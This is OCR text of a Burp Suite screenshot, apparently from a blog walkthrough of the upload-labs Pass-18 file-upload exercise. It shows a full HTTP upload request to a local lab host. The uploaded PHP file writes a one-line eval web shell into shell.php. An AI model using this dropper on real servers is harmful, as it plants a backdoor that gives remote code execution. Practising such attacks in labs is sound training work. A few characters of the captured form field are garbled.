 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 389
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/upload-labs/Pass-18/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="zhutou.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('shell.php','w'),'<?php @eval($_POST['zhutou']);?>');
?>
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------18467633426500--
Add §
Clear §
Auto §
Refresh
将一句话写进 shell.php 中
行者匠心
https://blog.csdn.net/LZHPIG